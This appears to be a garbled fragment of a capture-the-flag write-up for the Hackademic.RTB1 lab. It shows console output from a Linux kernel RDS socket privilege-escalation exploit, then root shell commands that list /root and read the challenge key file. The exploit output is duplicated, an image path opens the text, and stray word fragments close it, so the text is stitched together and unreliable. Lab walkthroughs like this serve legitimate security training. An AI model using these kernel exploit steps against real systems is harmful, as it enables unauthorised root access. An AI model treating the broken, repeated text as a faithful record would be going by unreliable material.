 [+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
whoami
root
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
K
"the qu
Hac
The
W
This C
192.168.111.130